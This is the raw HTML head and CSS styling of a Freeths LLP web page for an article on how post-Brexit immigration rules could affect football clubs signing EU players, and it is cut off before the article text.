

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.freeths.co.uk/insights-events/legal-articles/2020/could-new-immigration-rules-lead-to-football-clubs-scoring-an-own-goal/
body_size: 44114
content:
<!DOCTYPE html>
<html lang="en">

<head>
        <script nonce='MTcPkg9WBVDFP/SFl6UYag=='  id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="2777928c-5be9-4514-9a02-cff853546608" type="text/javascript" async></script><meta name="google-site-verification" content="WiscSd-ld9Vm6rtveAwR-z0IoGHHH9NXyvBZYebMl5Y" /><script nonce='MTcPkg9WBVDFP/SFl6UYag=='  async src="https://static.srcspot.com/libs/luce.js" type="text/javascript"></script><!-- Google Tag Manager --> <script nonce='MTcPkg9WBVDFP/SFl6UYag=='  nonce='izlqXUtbL6xDNZMIDPUjOg==' type="text/plain" data-cookieconsent="statistics,marketing">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-TJTGKH7');</script> <!-- End Google Tag Manager -->
    <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>New immigration rules &amp; football impact | Freeths LLP</title>
    <meta name="description" content="After the Brexit transition period ends on 31 December 2020, football clubs will not be able to sign players freely from the EU.">

<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#ffffff">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="theme-color" content="#ffffff">
<link rel="canonical" href="https://www.freeths.co.uk/insights-events/legal-articles/2020/could-new-immigration-rules-lead-to-football-clubs-scoring-an-own-goal/" />

<meta property="og:url" content="https://www.freeths.co.uk/insights-events/legal-articles/2020/could-new-immigration-rules-lead-to-football-clubs-scoring-an-own-goal/">
<meta property="og:type" content="website">
<meta property="og:title" content="New immigration rules &amp; football impact | Freeths LLP">
    <meta property="og:description" content="After the Brexit transition period ends on 31 December 2020, football clubs will not be able to sign players freely from the EU.">
<meta property="og:image" content="https://res.cloudinary.com/dn5qdgtnh/image/upload/Website Banner Images/Individual Services/RESEALING_FOREIGN_GRANTS_OF_PROBATE_-_signature_signing_document_important_files_contract">
<meta name="twitter:card" content="summary_large_image">
<meta property="twitter:url" content="https://www.freeths.co.uk/insights-events/legal-articles/2020/could-new-immigration-rules-lead-to-football-clubs-scoring-an-own-goal/">
<meta name="twitter:title" content="New immigration rules &amp; football impact | Freeths LLP">
    <meta name="twitter:description" content="After the Brexit transition period ends on 31 December 2020, football clubs will not be able to sign players freely from the EU.">
<meta name="twitter:image" content="https://res.cloudinary.com/dn5qdgtnh/image/upload/Website Banner Images/Individual Services/RESEALING_FOREIGN_GRANTS_OF_PROBATE_-_signature_signing_document_important_files_contract">


    <style>
</style>
    <script nonce='MTcPkg9WBVDFP/SFl6UYag==' ></script>
    <script nonce='MTcPkg9WBVDFP/SFl6UYag=='  defer src="/sitefiles/next-gen/dist/client-0dc2a773a510020d8a90.js"></script>

    <style data-styled="fFGBRQ gQWBfA fGDzdP jeHixV mnbHI lNZOS fYcwyt hJoJkQ ecXAbJ dDMCrq ffzFqM dVEXej cJWyoN cgLLR guctnz ePOVdv epzPkt cYuBgg bTtXmf cTnwzO gYElHS" data-styled-version="4.4.1">
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: AuthorCardstyles__Container-sc-1xru8yb-0 */
.cgLLR{--cardFgColour:#002e40;--imageHeight:clamp(3rem,2.17rem + 2.33vw,4.5rem);--imageWidth:clamp(2.69rem,1.97rem + 2.03vw,4rem);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;position:relative;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:var(--cardFgColour);-webkit-text-decoration:none;text-decoration:none;} .cgLLR:focus{outline:none;}
/* sc-component-id: AuthorCardstyles__ImageWrapper-sc-1xru8yb-1 */
.guctnz{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:relative;width:var(--imageWidth);border-radius:5000px;margin:0;-webkit-flex:0 0 clamp(2.69rem,1.97rem + 2.03vw,4rem);-ms-flex:0 0 clamp(2.69rem,1.97rem + 2.03vw,4rem);flex:0 0 clamp(2.69rem,1.97rem + 2.03vw,4rem);} .guctnz::before{content:'';display:block;position:absolute;bottom:0;left:0;background-color:#bfe3e1;width:100%;aspect-ratio:1;border-radius:5000px;}
/* sc-component-id: AuthorCardstyles__ImageInner-sc-1xru8yb-2 */
.ePOVdv{position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:0.8823529411764706;border-radius:0 0 5000px 5000px;}
/* sc-component-id: AuthorCardstyles__Image-sc-1xru8yb-3 */
.epzPkt{display:block;width:100%;height:100%;object-fit:cover;object-position:center;position:absolute;top:0;left:0;object-position:top center;}
/* sc-component-id: AuthorCardstyles__ContentWrapper-sc-1xru8yb-4 */
.cYuBgg{position:relative;padding:0 clamp(0.63rem,0.42rem + 0.58vw,1rem);}
/* sc-component-id: AuthorCardstyles__Heading-sc-1xru8yb-5 */
.bTtXmf{font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:normal;font-weight:400;font-style:italic;font-size:13px;}
/* sc-component-id: AuthorCardstyles__Title-sc-1xru8yb-6 */
.cTnwzO{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);font-size:16px;line-height:22px;margin-bottom:0;} .AuthorCardstyles__Container-sc-1xru8yb-0[data-is-link='true']:hover .cTnwzO,.AuthorCardstyles__Container-sc-1xru8yb-0[data-is-link='true']:focus .cTnwzO{-webkit-text-decoration:underline;text-decoration:underline;}
/* sc-component-id: AuthorCardstyles__JobTitle-sc-1xru8yb-7 */
.gYElHS{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.94rem,0.83rem + 0.29vw,1.13rem);line-height:clamp(1.5rem,1.36rem + 0.39vw,1.75rem);font-size:13px;line-height:20px;margin-bottom:0;}
/* sc-component-id: SocialShareBannerstyles__List-sc-dyxi6-0 */
.ecXAbJ{grid-column:1 / span 12;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:calc(var(--itemGap) * 0.5) var(--itemGap);-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0;} @media (min-width:768px){.ecXAbJ{grid-column:2 / span 5;}} @media (min-width:1024px){.ecXAbJ{grid-column:3 / span 4;}} @media (min-width:1366px){.ecXAbJ{grid-column:4 / span 3;}}
/* sc-component-id: SocialShareBannerstyles__Item-sc-dyxi6-1 */
@media (min-width:480px){.dDMCrq:nth-child(2){display:none;}}
/* sc-component-id: SocialShareBannerstyles__Link-sc-dyxi6-2 */
.ffzFqM{border:none;outline:none;padding:0px;background:none;border-radius:0px;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(1rem,0.93rem + 0.19vw,1.13rem);line-height:clamp(1.38rem,1.31rem + 0.19vw,1.5rem);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;color:#002e40;border:0;margin:0;-webkit-text-decoration:none;text-decoration:none;width:48px;height:48px;padding:8px;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:13px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;line-height:20px;} .ffzFqM[data-icon='true']{border-radius:50%;} .ffzFqM.focus-ring{outline:auto;outline-offset:3px;outline-style:solid;outline-width:2px;}
/* sc-component-id: SocialShareBannerstyles__Icon-sc-dyxi6-3 */
.dVEXej{display:block;color:currentColor;width:24px;} @media (prefers-reduced-motion:no-preference){.dVEXej{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform,opacity;-webkit-transition-property:transform,opacity;transition-property:transform,opacity;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform,opacity;}} .dVEXej > svg{display:block;width:100%;} .SocialShareBannerstyles__Link-sc-dyxi6-2.focus-ring .dVEXej,.SocialShareBannerstyles__Link-sc-dyxi6-2:hover .dVEXej{-webkit-transform:scale(1.15);-ms-transform:scale(1.15);transform:scale(1.15);opacity:0.8;}
/* sc-component-id: InsightHeaderBannerstyles__Container-sc-2bgnuz-0 */
.fFGBRQ{--bgColor:#002e40;--bgColorTransparent:rgba(0,46,64,0.8);--fgColor:#ffffff;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:auto;min-height:655px;} @media (min-width:768px){.fFGBRQ{height:67vh;min-height:720px;}} .fFGBRQ::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;} .fFGBRQ[data-is-slim='true']{min-height:490px;height:auto;} @media (min-width:768px){.fFGBRQ[data-is-slim='true']{min-height:462px;height:auto;padding-top:100px;}} @media (max-width:767px){.fFGBRQ[data-has-overlay='false']{-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;}} @media (min-width:768px){.fFGBRQ[data-has-overlay='false']{padding-top:100px;height:auto;}} .fFGBRQ[data-has-overlay='false'] .SectionWrapperstyles__Inner-sc-693cky-1{background-color:transparent;} @media (max-width:767px){.fFGBRQ[data-has-overlay='false'] .SectionWrapperstyles__Inner-sc-693cky-1{padding-bottom:16px;}} .fFGBRQ[data-has-overlay='true']::before{background-color:var(--bgColor);mix-blend-mode:overlay;} .fFGBRQ[data-bright='true'][data-has-overlay='true']::before{mix-blend-mode:multiply;} .fFGBRQ .SectionWrapperstyles__Inner-sc-693cky-1{width:100%;} @media (max-width:767px){.fFGBRQ .SectionWrapperstyles__Inner-sc-693cky-1{padding-top:100px;padding-bottom:80px;}}
/* sc-component-id: InsightHeaderBannerstyles__Inner-sc-2bgnuz-2 */
.lNZOS{position:relative;max-width:770px;margin-left:0;z-index:1;} [data-has-overlay='false'] .lNZOS{background-color:var(--bgColorTransparent);max-width:870px;padding:clamp(0.44rem,0.06rem + 1.07vw,1.13rem) clamp(1rem,0.59rem + 1.16vw,1.75rem) clamp(1rem,0.45rem + 1.55vw,2rem) clamp(1rem,0.45rem + 1.55vw,2rem);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);} [data-is-slim='true'] .lNZOS{max-width:1270px;} .lNZOS .SocialShareBannerstyles__Link-sc-dyxi6-2{color:#ffffff;}
/* sc-component-id: InsightHeaderBannerstyles__BannerImage-sc-2bgnuz-3 */
.mnbHI{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;z-index:0;}
/* sc-component-id: InsightHeaderBannerstyles__Title-sc-2bgnuz-4 */
.hJoJkQ{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} @media (max-width:767px){[data-is-slim='true'] .hJoJkQ{margin-bottom:12px;}} @media (max-width:767px){.hJoJkQ{margin-bottom:30px;}}
/* sc-component-id: InsightHeaderBannerstyles__Date-sc-2bgnuz-5 */
.fYcwyt{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.94rem,0.83rem + 0.29vw,1.13rem);line-height:clamp(1.5rem,1.36rem + 0.39vw,1.75rem);font-size:14px;line-height:19px;}
/* sc-component-id: InsightHeaderBannerstyles__AuthorList-sc-2bgnuz-6 */
.cJWyoN{--gap:clamp(1.56rem,0.7rem + 2.42vw,3.13rem);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--gap);margin-top:30px;} [data-is-slim='true'] .cJWyoN{--gap:25px;margin-top:20px;row-gap:20px;} [data-is-slim='true'] .cJWyoN .AuthorCardstyles__Container-sc-1xru8yb-0{-webkit-flex:0 1 calc(33% - var(--gap));-ms-flex:0 1 calc(33% - var(--gap));flex:0 1 calc(33% - var(--gap));} @media (min-width:1024px){[data-is-slim='true'] .cJWyoN .AuthorCardstyles__Container-sc-1xru8yb-0{-webkit-flex:0 1 calc(25% - var(--gap));-ms-flex:0 1 calc(25% - var(--gap));flex:0 1 calc(25% - var(--gap));}} @media (min-width:768px){.cJWyoN{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}} .cJWyoN .AuthorCardstyles__Container-sc-1xru8yb-0{-webkit-flex:0 1 calc(33% - var(--gap));-ms-flex:0 1 calc(33% - var(--gap));flex:0 1 calc(33% - var(--gap));--cardFgColour:#ffffff;}</style><style data-styled="fFJmFU bPeotX legyfD dThfmQ eboXcZ" data-styled-version="4.4.1">
/* sc-component-id: Breadcrumbsstyles__Container-sc-1ctz1pp-0 */
.fFJmFU{padding:16px 0;background-color:#f7f7f7;overflow:hidden;color:#002e40;}
/* sc-component-id: Breadcrumbsstyles__BreadcrumbList-sc-1ctz1pp-1 */
.bPeotX{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;list-style:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;} @media (hover:none){.bPeotX{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;white-space:nowrap;overflow:auto;-ms-overflow-style:none;-webkit-scrollbar-width:none;-moz-scrollbar-width:none;-ms-scrollbar-width:none;scrollbar-width:none;}.bPeotX::-webkit-scrollbar{display:none;}}
/* sc-component-id: Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 */
.legyfD{font-size:clamp(0.94rem,0.9rem + 0.1vw,1rem);line-height:22px;-webkit-letter-spacing:-0.24px;-moz-letter-spacing:-0.24px;-ms-letter-spacing:-0.24px;letter-spacing:-0.24px;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;} .legyfD:not(:last-child){margin-right:10px;} .legyfD:not(:last-child)::after{content:'/';margin-left:10px;}
/* sc-component-id: Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 */
.dThfmQ{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;color:currentColor;} @media (prefers-reduced-motion:no-preference){.dThfmQ{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .dThfmQ:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.dThfmQ{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}} span.dThfmQ:focus,span.dThfmQ:hover{-webkit-text-decoration-color:transparent;text-decoration-color:transparent;}
/* sc-component-id: Breadcrumbsstyles__CurrentBreadcrumb-sc-1ctz1pp-4 */
.eboXcZ{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;}</style><style data-styled="bNaGeX gQWBfA fGDzdP jeHixV efuNUx fHlKvj" data-styled-version="4.4.1">
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: RichTextstyles__Container-sc-eaquy3-0 */
.bNaGeX{--fgColor:#002e40;color:var(--fgColor);} .bNaGeX .Buttonstyles__Button-sc-19ou5pv-2{margin-top:clamp(1.5rem,1.22rem + 0.78vw,2rem);}
/* sc-component-id: RichTextstyles__Inner-sc-eaquy3-1 */
.efuNUx{margin:0 auto;} .RichTextstyles__Container-sc-eaquy3-0:not([data-layout]) .efuNUx{max-width:89ch;}
/* sc-component-id: RichTextstyles__Content-sc-eaquy3-3 */
.fHlKvj h1,.fHlKvj .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .fHlKvj h2,.fHlKvj .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .fHlKvj h3,.fHlKvj .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .fHlKvj h4,.fHlKvj .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .fHlKvj p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .fHlKvj p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .fHlKvj p.center{text-align:center;} .fHlKvj p.right{text-align:right;} .fHlKvj p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .fHlKvj p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .fHlKvj p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.fHlKvj p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .fHlKvj p a:focus{outline:none;} .fHlKvj p a:focus,.fHlKvj p a:hover{color:#55959a;} .fHlKvj a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.fHlKvj a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .fHlKvj a:focus{outline:none;} .fHlKvj a:focus,.fHlKvj a:hover{color:#55959a;} .fHlKvj ol,.fHlKvj ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .fHlKvj ol li,.fHlKvj ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .fHlKvj ol li p,.fHlKvj ul li p{display:inline;} .fHlKvj ol li p:last-child,.fHlKvj ul li p:last-child{margin-bottom:0;} .fHlKvj ol{list-style:decimal;padding-left:1.2em;} .fHlKvj ul{list-style:none;padding-left:1.2em;} .fHlKvj ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .fHlKvj ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .fHlKvj ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .fHlKvj ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .fHlKvj blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .fHlKvj blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .fHlKvj 